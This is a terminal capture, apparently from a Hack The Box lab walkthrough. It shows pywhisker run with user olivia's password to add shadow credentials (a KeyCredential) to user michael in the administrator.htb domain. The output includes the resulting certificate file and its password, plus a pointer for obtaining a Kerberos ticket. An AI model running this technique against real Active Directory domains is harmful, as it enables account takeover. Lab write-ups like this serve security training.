 ┌──(spl4ff㉿kalkalich)-[~/Desktop/tools/pywhisker]
└─$ python3 pywhisker.py -d "administrator.htb" -u "olivia" -p 'ichliebedich' --target "michael" --action add
[*] Searching for the target account
[*] Target user found: CN=Michael Williams,CN=Users,DC=administrator,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: b9182729-2585-d025-b0fc-e41e74991a5b
[*] Updating the msDS-KeyCredentialLink attribute of michael
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[*] Converting PEM -> PFX with cryptography: jEYyzpQR.pfx
[+] Saved PFX (#PKCS12) certificate & key at path: jEYyzpQR.pfx
[*] Must be used with password: PJcdXBK36E8HZA2DAHI3
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools